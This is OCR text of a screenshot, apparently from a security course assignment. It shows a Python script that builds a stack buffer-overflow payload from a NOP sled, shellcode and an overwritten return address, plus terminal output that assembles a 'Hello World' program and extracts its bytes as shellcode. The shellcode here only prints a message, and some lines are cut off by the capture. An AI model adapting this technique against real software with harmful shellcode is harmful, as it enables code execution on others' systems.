 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to search
My Computer
Linux
Windows 10
Kali Linux
Kali Linux
Applications Places Terminal Mar 7 12:36 1
~/Desktop/A2/payload.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
payload.py
1 import sys
2
3 return_address = '\x50\xde\xff\xff\xff\x7f\x00\x00'
4
5 shell_code = "\xeb\x0b\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x72\x6c\x6
6
7 nop_length = 16
8
9 nop_slid = "\x90" * nop_length
10
11 padding = '\x00' * 5
12
13 payload = nop_slid + shell_code + padding + return_address
14
15 sys.stdout.write(payload)
16
53 characters selected
Tab Si
herschelle@kali: ~/Desktop/A2
(herschelle㉿kali)-[~/Desktop/A2]
$ make compile
nasm -f elf64 hello.asm -o hello.o
ld hello.o -o hello
(herschelle㉿kali)-[~/Desktop/A2]
$ make run
./hello
Hello World
(herschelle㉿kali)-[~/Desktop/A2]
$ make generate
objcopy -O binary --only-section=.text -I elf64-x86-64 hello opcodes.bin
hexdump -v -e '"\\""x" 1/1 "%02x" ""' opcodes.bin
\xeb\x0b\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x72\x6c\x64\x48\x31\xc0\xb0\x01\x48\x31
\xff\x66\x83\xc7\x01\x48\x8d\x35\xe2\xff\xff\xff\x48\x31\xd2\x48\x83\xc2\x0b\x0f
\x05\x48\x31\xc0\xb0\x3c\x48\x31\xff\x0f\x05
(herschelle㉿kali)-[~/Desktop/A2]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
12:36 PM
07-03-2022